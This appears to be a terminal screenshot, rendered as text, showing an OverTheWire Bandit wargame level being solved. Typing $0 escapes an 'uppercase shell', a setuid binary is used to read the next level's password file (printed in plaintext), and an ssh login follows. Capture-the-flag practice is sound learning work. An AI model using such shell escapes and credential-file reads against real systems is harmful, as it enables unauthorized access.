 /home/sakshi/Desktop/p...
sakshi@kali: ~
06:26 PM
50%
sakshi@kali: ~
File Actions Edit View Help
For support, questions or comments, contact us through IRC on
irc.overthewire.org #wargames.
Enjoy your stay!
WELCOME TO THE UPPERCASE SHELL
>> ls
sh: 1: LS: not found
>> sh
sh: 1: SH: not found
>> $0
$ echo $0
sh
$ ls -la
total 28
drwxr-xr-x  2 root     root     4096 May  7 20:14 .
drwxr-xr-x 41 root     root     4096 May  7 20:14 ..
-rw-r--r--  1 root     root      220 May 15  2017 .bash_logout
-rw-r--r--  1 root     root     3526 May 15  2017 .bashrc
-rw-r--r--  1 root     root      675 May 15  2017 .profile
-rwsr-x---  1 bandit33 bandit32 7556 May  7 20:14 uppershell
$ cat /etc/bandit_pass/bandit33
c9c3199ddf4121b10cf581a98d51caee
$ ssh bandit33@localhost
Could not create directory '/home/bandit33/.ssh'.
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:98UL0ZWr85496EtCRkKlo20X3OPnyPSB5tB5RPbhczc.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/bandit33/.ssh/known_hosts).
This is a OverTheWire game server. More information on http://www.overthewire.org/wargames
bandit33@localhost's password: